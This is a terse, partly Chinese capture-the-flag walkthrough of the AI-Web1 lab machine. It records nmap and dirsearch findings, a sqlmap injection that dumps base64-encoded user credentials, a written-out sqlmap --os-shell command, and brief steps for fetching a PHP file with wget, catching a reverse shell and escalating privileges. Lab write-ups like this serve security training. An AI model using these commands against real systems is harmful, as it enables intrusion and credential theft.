 注入点
|firstName|id |lastName|
+----------+--+----------+
|admin |1 |admin |
|root |2 |root |
|mysql |3 |mysql |
80端口
nmap
AI-Web1
标签
http://192.168.182.133
dirsearch
84KB - /m3diNf0/info.php
标签
dirsearch
200 - 141B - /index.html
200 - 82B - /robots.txt
标签
/m3diNf0/
/se3reTdir777/uploads/
标签
dirsearch
200 - 1KB - /se3reTdir777/index.php
200 - 1KB - /se3reTdir777/index.php/login/
sqlmap
database:
aiweb1
information_schema
标签
user
systemUser
标签
爆破
1,t00r, RmFrZVVzZXJQYXNzdzByZA==
(FakeUserPassw0rd)
2,aiweb1pwn, TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ==
(MyEvilPass_f908sdaf9_sadfasf0sa)
3,u3er, TjB0VGhpczBuZUFsczA=
(N0tThis0neAls0)
标签
太多了，大晚上的就不细看了
sqlmap -u 192.168.182.133/se3reTdir777/index.php
--data 'uid=123&Operation=Submit' --os-shell
sqlmap反弹shell
搭建简易服务器，放一个php文件
wget下载这个PHP文件
kali监听一个端口
反弹shell
打开这个文件
提权，得到flag.txt